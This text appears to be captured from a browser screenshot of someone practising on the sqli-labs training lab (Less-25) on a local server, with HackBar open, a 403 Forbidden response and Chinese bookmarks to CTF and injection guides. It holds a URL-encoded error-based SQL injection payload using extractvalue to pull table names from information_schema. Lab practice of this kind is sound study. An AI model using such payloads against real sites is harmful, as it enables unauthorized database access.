 403 Forbidden
127.0.0.1/sqllib/Less-25/%3fid%3d1%2527%2520%7c%7c%2520extractvalue(1%2cconcat(0x7e%2c(select%2520table_name%2520from%25information_schema.table...
应用
百度
翻译
SQL Injections
sql报错注入：extr...
MSDN, 我告诉你 -...
Proxy SwitchyOm...
sqli-labs 通关指南...
攻防世界
首页 - Bugku CTF
MYSQL报错注入的...
GitHub - zhaoo/h...
»
Forbidden
You don't have permission to access /sqllib/Less-25/?id=1%27%20||%20extractvalue(1,concat(0x7e,
(select%20table_name%20from%information_schema.tables%20where%20table_schema=%27security%27),0x7e))--+
on this server.
HackBar
Elements
Console
Sources
Network
»
1
Load URL
Split URL
Execute
oncat(0x7e%2c(select%2520table_name%2520from%25informat
ion_schema.tables%2520where%2520table_schema%3d%2527
security%2527)%2c0x7e))--%2b
Post data
Referer
User Agent
Cookies
Clear All
Console
What's New
Network request blocking
top
Filter
Default levels
GET http://127.0.0.1/sqllib/Less-25/%3fid%3d %3fid%3d1%2527%2520%…27)%2c0x7e))--%2b:1
1%2527%2520%7c%7c%2520extractvalue(…hema.tables%2520where%2520table_schema%3d%2527secur
ity%2527)%2c0x7e))--%2b 403 (Forbidden)